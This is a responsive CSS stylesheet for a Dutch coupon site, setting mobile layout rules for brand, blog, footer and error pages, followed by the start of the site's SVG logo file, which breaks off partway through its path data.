	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
		margin: 10px auto;
	}
	.populaire_area ul li a{
		font-size: 14px;
	}
	.winkels_area.p_b {
		padding-bottom: 3rem;
	}
	.footer_menu {
		text-align: center;
	}
	.social_menu ul {
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}
	.copyright p{
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	/*New Template Css*/
	.wil-je-game-video {
		height: 179px;
	}
	/***************New Template 3.html****************/
	.in-termijnen-area h5 {
		font-size: 22px;
		line-height: 30px;
		padding-bottom: 0;
	}
	.new-p h5 {
		font-size: 26px;
		padding-bottom: 8px;
		line-height: 30px;
	}
	.kortingscodes-row-item {
		width: 100%;
	}
	.code-feedback {
		flex-direction: column;
	}
	.brand_popup_area_new .btn_style-1 {
		padding: 10px 3rem;
		font-size: 1.5rem;
	}
	.copy_btn {
		padding: 10px 25px;
	}
	.offer_copy_code p {
		font-size: 20px;
	}
	.brand_tags_area_new .single_tags_content ul {
		justify-content: center;
	}
	
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 92% !important;
	}

}

 
@media all and (max-width: 395px) {
	#tsh_breadcrumbs li.item-current {
		width: 130px !important; 
	}

	/*New Brand Page*/
	.c_qorting_menu ul li {
		padding-right: 34px;
	}
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://qorting.nl/wp-content/uploads/2021/07/wissel.svg
body_size: 1757
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 168.9 42.2" style="enable-background:new 0 0 168.9 42.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0C8DBA;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M167.9,34.7c-0.2-1.6-0.7-3-1.6-4v-7.8c0.2-1.5-0.3-3-1.2-4.2c-1.1-1.4-2.9-2.3-4.7-2.3c-2.3,0-4.3,1.2-6,3.6
		l-0.2,0.4c-1.8-0.5-4-0.4-5.7,0.3c-0.5-0.2-1.1-0.3-1.8-0.3c-1.6,0-3.2,0.6-4.4,1.6c-0.8,0.6-1.7,1.5-2.2,2.8
		c-0.3,0.9-0.2,1.7-0.2,2.4l0,1c-1,0-1.9,0.1-2.7,0.4h0l-1.4-1.3c-0.2-0.2-0.5-0.5-0.7-0.7V8.8c0-4.3-3.4-7.7-7.8-7.7
		c-4.4,0-7.8,3.4-7.8,7.7v5.1c-2.5-3.2-6.4-5.4-11.5-5.4c-5.3,0-9.9,2.6-12.7,6.7c-0.4-1-1-1.9-1.9-2.7C90.8,10.1,87.5,9,83.2,9
		c-4.5,0-8.4,1.8-10.7,4.7c-0.3-0.5-0.7-0.9-1.1-1.3c-2.5-2.3-5.8-3.4-10.1-3.4c-4.2,0-8,1.6-10.3,4.2c-0.1-0.2-0.3-0.4-0.4-0.6
		c0.8-1.2,1.2-2.6,1.2-4.2c0-4.2-3.1-7.3-7.4-7.3C40.2,1,37,4.1,37,8.3c0,0.7,0.1,1.3,0.2,1.9c-1.1-0.5-2.3-0.8-3.6-0.8
		c-3.1,0-5.5,1.7-6.6,4.7c-1.4-1.8-3.4-2.9-5.8-2.9c-2.4,0-4.4,1-5.7,2.8c-1-2.8-3.5-4.5-6.6-4.5c-4.4,0-7.7,3.1-7.7,7.3
		C1.2,18,1.5,19,1.9,20l5.7,15.7c1.2,3.2,3.7,5,7,5c2.4,0,5.1-1.2,6.5-3.7c1.3,2.3,3.6,3.7,6.5,3.7c3.1,0,5.7-1.8,7-4.9l3-7.9v5.3
		c0,4,3.2,7.1,7.2,7.1c2.3,0,4.4-1.1,5.8-2.8c2.5,2.3,6.1,3.5,10.5,3.5c4.4,0,8.2-1.6,10.6-4.3c0.2,0.3,0.4,0.5,0.7,0.7
		c2.5,2.4,6.1,3.6,10.6,3.6c5.6,0,10.2-2.7,12.2-6.7c2.8,3.9,7.4,6.3,12.6,6.3c5.5,0,9-2,10.5-3.2c0.8-0.6,1.5-1.4,2-2.3
		c2.2,5.4,7.1,6,8.9,6c1.6,0,3-0.4,4.2-1l0.9-0.3l0.8-0.1c1.1,1.1,2.7,1.7,4.5,1.7c1.3,0,2.5-0.3,3.6-1c0.7,0.4,1.4,0.7,2.2,0.9
		c0.5,0.1,0.9,0.1,1.3,0.1c1.4,0,2.6-0.5,3.7-1.4c1.1,0.9,2.4,1.4,3.7,1.4c0.9,0,2.1-0.2,3.4-1.2c1.2,0.8,2.5,1.2,4.1,1.2
		c3.7,0,6.4-2.6,6.4-6.2L167.9,34.7z"/>
	<g>
		<desc>Created with Sketch.</desc>
		<g id="Page-1_6_">
			<g id="Group_6_" transform="translate(0.000000, -1.000000)">
				<g id="g3456_6_" transform="translate(81.000000, 17.500000) scale(1, -1) translate(-81.000000, -17.500000) ">
					<g id="g3462_6_" transform="translate(0.172834, 1.294855)">
						<path id="path3464_6_" class="st1" d="M30.4,17.1c0.5,1.6,1.4,2.5,3.2,2.5c2.3,0,3.7-1.4,3.7-3.5c0-0.3,0-0.8-0.4-1.8l-6-15.7
							C30.3-3.2,29-4,27.5-4C26-4,24.5-3.4,24-1.3l-2.9,9l-2.9-9.1c-0.5-2-2.3-2.6-3.5-2.6c-1.6,0-2.8,0.8-3.5,2.6L5.4,14.1
							C5,15,4.9,15.4,4.9,16c0,2.7,2.1,3.5,3.9,3.5c1.5,0,2.7-0.8,3.1-2.1L15,6.8l2.7,8.3c0.5,2,2,2.7,3.3,2.7s2.7-0.6,3.4-2.6
							l2.7-8.4L30.4,17.1L30.4,17.1z"/>
					</g>
					<g id="g3466_6_" transform="translate(48.089218, 0.683322)">
						<path id="path3468_6_" class="st1" d="M13.2,20.6c3.8,0,6.1-1,7.6-2.4c0.8-0.8,1.2-1.8,1.2-2.5c0-1.3-1-3.1-2.7-3.1
							c-0.7,0-1.6,0.5-2.3,0.9c-0.8,0.5-1.9,1.1-3.5,1.1c-1.3,0-2.1-0.4-2.1-1.2c0-2.6,11.3-2,11.3-9.5c0-4.5-3.9-7.8-9.6-7.8
							c-3.9,0-6.4,1-8.1,2.6C4.2-0.5,3.9,0.4,3.9,1.2c0,1.4,1.2,3.1,2.7,3.1c1.1,0,1.9-0.5,2.4-0.8c1.4-0.8,2.6-1.2,3.9-1.2
							c1.6,0,2.5,0.2,2.5,1.3c0,3.1-11.3,2-11.3,9.9C4.1,17.6,7.9,20.6,13.2,20.6"/>
					</g>
					<g id="g3470_6_" transform="translate(70.458988, 0.683322)">
